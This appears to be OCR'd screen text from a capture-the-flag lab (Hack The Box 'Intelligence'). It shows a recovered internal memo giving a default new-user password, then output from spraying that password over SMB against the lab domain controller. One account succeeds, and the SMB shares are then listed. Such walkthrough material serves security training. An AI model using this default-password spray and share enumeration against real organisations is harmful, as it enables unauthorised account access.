 1 2 3 4 10
CPU 2.01% RAM 26.3G Disk 97G IN 0K OUT 0K 10.10.14.13 Friday, 26 November 2021 21:28:05
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt users.txt users_unique.txt output.txt
1 <0x0c>New Account Guide
2 Welcome to Intelligence Corp!
3 Please login using your username and
the default password of:
4 NewIntelligenceCorpUser9876
5 After logging in please change your
password as soon as possible.
6
7 <0x0c>Internal IT Update
8 There has recently been some outages on
our web servers. Ted has gotten a
9 script in place to help notify us if
this happens again.
10 Also, after discussion following our
recent security audit we are in the
process
11 of locking down our service accounts.
12
13
14 intelligence.htb\Tiffany.Molina:NewIntel
ligenceCorpUser9876
27 characters selected; Copied 27 characters Tab Size: 4
SMB 10.129.193.97 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAIL
URE
SMB 10.129.193.97 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGO
N_FAILURE
SMB 10.129.193.97 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
→ files smbclient -L \\intelligence.htb -U Tiffany.Molina
Enter WORKGROUP\Tiffany.Molina's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
IT Disk
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to intelligence.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
→ files
→ intelligence-yt